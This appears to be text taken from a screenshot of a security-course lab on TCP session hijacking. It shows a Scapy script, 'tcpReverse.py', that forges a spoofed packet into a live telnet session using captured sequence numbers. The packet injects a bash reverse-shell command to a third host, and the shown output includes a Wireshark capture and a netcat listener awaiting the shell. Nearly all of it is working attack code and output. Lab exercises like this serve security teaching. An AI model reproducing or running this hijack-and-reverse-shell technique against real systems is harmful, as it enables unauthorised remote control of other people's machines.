 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37184, dport=23, flags="A", seq=2551953783, ack=1504886192)
data ="/bin/bash -i > /dev/tcp/10.9.0.7/9090 0<&1 2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
"tcpReverse.py" 8L, 268C 4,74 All
125 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
127 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953781 Ack=1504886158 Win=64128 Len=…
128 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
130 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953783 Ack=1504886160 Win=64128 Len=…
132 10.9.0.6 10.9.0.5 TCP 66 37184 → 23 [ACK] Seq=2551953783 Ack=1504886192 Win=64128 Len=…
Frame 132: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
root@a321dc84c460:/# nc -lv 9090
Listening on 0.0.0.0 9090